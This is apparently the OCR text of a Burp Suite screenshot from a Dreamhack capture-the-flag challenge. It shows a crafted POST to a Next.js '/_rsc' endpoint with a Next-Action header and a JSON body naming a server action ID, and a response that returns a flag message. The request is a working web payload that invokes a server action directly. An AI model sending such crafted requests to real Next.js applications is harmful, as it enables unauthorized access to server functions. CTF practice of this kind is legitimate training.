 Request
Pretty Raw Hex \n
1 POST /_rsc HTTP/1.1
2 Host: host3.dreamhack.games:12135
3 Accept-Language: ko-KR,ko;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
10 Next-Action:
7be4073b46655ad71ea7fbfe6cd2e95ab20fd3f0
11 Content-Length: 57
12
13 [
"$$id_7be4073b46655ad71ea7fbfe6cd2e95ab2
0fd3f0",
null
]
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 cache-control: s-maxage=1,
stale-while-revalidate
3 Vary: RSC, Next-Router-State-Tree,
Next-Router-Prefetch, Accept-Encoding
4 content-type: text/x-component
5 date: Wed, 21 May 2025 11:55:07 GMT
6 x-action-revalidated: [[],0,0]
7 x-nextjs-cache: HIT
8 X-Powered-By: Next.js
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11 Content-Length: 98
12
13 0:[
"$@1",
[
"k5e6GAquAEkoWjLfZng2H",
null
]
]
14 1:{
"message":
"flag{ }\
n"
}
15